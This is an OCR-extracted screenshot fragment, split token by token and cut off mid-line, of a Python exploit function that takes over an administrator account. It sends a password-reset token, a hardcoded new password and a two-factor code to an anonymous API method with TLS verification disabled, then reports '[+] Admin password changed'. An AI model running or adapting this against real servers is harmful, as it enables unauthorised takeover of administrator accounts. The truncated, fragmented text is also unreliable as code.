
def
changingadminpassword
(
url
,
token
,
code
)
:
	payload 
=
'{"message":"
{\\"msg\\":\\"method\\",\\"method\\":\\"rese
[\\"'
+
token
+
'\\",\\"P@$$w0rd!1234\\",
{\\"twoFactorCode\\":\\"'
+
code
+
'\\",\\"twoFa
	headers
=
{
'content-type'
:
'application/json'
}
	r 
=
requests
.
post
(
url
+
"/api/v1/method.callAnon/r
data 
=
 payload
,
 headers 
=
 headers
,
verify 
=
False
,
 allow_redirects 
=
False
)
if
"403"
in
 r
.
text
:
		exit
(
"[-] Wrong token"
)
print
(
"[+] Admin password changed 
!"
)